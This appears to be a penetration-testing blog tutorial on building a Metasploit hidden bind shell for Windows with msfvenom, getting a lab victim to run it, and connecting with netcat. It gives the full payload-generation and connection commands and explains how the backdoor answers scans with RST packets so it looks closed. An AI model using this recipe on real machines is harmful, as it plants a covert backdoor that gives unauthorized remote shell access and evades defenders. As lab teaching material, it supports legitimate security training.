Metasploit for Pentester: Windows Hidden Bind Shell
In this article, we are going to cover the tactics of the Metasploit Windows Hidden Bind Shell. Hidden BIND TCP shellcode helps penetration testers create a backdoor that remains undetected by network scanners. Every organization deploys multiple scanning tools to detect unknown open ports, making it challenging to hide suspicious bind shellcodes from detection.
But how can we sit idle without the set of a new idea? We are here with the concept of Hidden Bind TCP shell. This shellcode listens to the connection only from the allowed IP address of the host (I.e. Ahost). And for other connections, it replies with an RST packet, (A reset packet is simply one with no payload and with the RST bit set in the TCP header flags). This is the way the port will appear as “closed” and help us to hide the shellcode.
Pre-requisites for Lap Set up
- Kali Linux(Pentester’s Machine)
- Window 10 (Victim’s Machine)
- Zenmap Tool
Let’s Begin!!
Creating the Hidden Bind Shell Payload

Using the msfvenom tool in Metasploit Windows Hidden Bind Shell, we are going to create a payload for Windows by using the shell_hidden_bind_tcp module and save it in the exe format named file.exe. We will then send the file to the victim’s PC and execute the malicious file.exe on the victim’s system. It will open a new service on the victim’s PC with port number 4321, which establishes a connection with the pentester’s IP.
msfvenom -p windows/shell_hidden_bind_tcp ahost=192.168.1.2 lport=4321 -f exe > file.exe
Now, In case the victim runs the netstat command, which will display all the active connections as showing in the below screenshot. In the output, port 4321 does not have an IP address but it appears as some internal services are running through local or internal connections. On the other hand, the connection is already established with the Pentester’s IP.
netstat -ano

If the victim wants to verify the service for unknown port 4321 and will try to scan that port using the Zenmap tool. The result of the Nmap will show the closed state of port 4321 which means its undetectable through the scanning tool. On the other hand, it is making a connection with the Pentester’s IP.

On the other side, if we scan the same port from outside the network of the victim through Kali. The result of the same Nmap command shows the open state of port 4321.
nmap -p 4321 192.168.1.145

This is the magic of the hidden shellcode to remain undetectable from the reach of different scanning tools.
Remote Access and Final Exploitation
As we have already executed malicious payload file.exe on the victim’s PC, so through the netcat we have a session.
nc 192.168.1.145 4321

In this article, we demonstrated how the Metasploit Windows Hidden Bind Shell can be used to establish a stealthy backdoor that evades traditional network scanning tools. Mastering this technique is essential for penetration testers aiming to stay ahead in secure environments.
Author: Nisha Sharma is an Experienced and Certified Security Consultant. Highly skilled in Infrastructure, web pentesting along SIEM and other security devices. Connect with her here